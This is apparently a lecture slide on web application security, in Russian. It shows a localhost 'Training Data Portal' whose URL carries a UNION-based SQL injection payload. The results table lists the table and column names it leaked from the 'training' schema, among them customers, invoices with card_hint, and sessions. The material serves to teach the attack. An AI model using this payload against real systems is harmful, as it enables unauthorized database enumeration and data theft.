 Лекция 6: Защита на уровне с
Training Data Portal
дефолтные названия колонок
localhost:3000/catalog?q=%27+union+select+1%2C+column_name%2C+table_name%2C+%27c%27%2C+%278b8dea67-7624-4e41-9452-100cb4256805%27+from+information_schema.columns+where+table_schema+%3D+%27training%27+--+
app_users 2/6
Результаты
ID ФИО EMAIL TIER OWNER
1 id customers c 8b8dea67-7624-4e41-9452-100cb4256805
1 created_at sessions c 8b8dea67-7624-4e41-9452-100cb4256805
1 created_at audit_events c 8b8dea67-7624-4e41-9452-100cb4256805
1 full_name app_users c 8b8dea67-7624-4e41-9452-100cb4256805
1 details audit_events c 8b8dea67-7624-4e41-9452-100cb4256805
1 id audit_events c 8b8dea67-7624-4e41-9452-100cb4256805
1 email customers c 8b8dea67-7624-4e41-9452-100cb4256805
1 action audit_events c 8b8dea67-7624-4e41-9452-100cb4256805
1 email app_users c 8b8dea67-7624-4e41-9452-100cb4256805
1 card_hint invoices c 8b8dea67-7624-4e41-9452-100cb4256805
1 status invoices c 8b8dea67-7624-4e41-9452-100cb4256805
1 customer_id invoices c 8b8dea67-7624-4e41-9452-100cb4256805
1 owner_user_id customers c 8b8dea67-7624-4e41-9452-100cb4256805
1 profile_note customers c 8b8dea67-7624-4e41-9452-100cb4256805
1 id sessions c 8b8dea67-7624-4e41-9452-100cb4256805
1 owner_user_id invoices c 8b8dea67-7624-4e41-9452-100cb4256805
1 id invoices c 8b8dea67-7624-4e41-9452-100cb4256805
ENG
16:34
10.05.2026